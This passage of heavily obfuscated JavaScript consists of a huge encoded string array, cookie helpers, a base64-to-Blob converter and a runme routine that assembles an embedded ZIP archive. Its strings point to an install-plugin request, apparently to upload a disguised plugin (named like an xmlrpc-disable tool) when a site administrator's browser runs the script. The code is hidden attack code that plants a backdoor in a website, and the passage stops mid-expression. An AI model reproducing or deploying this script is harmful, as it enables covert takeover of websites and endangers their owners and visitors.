QBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x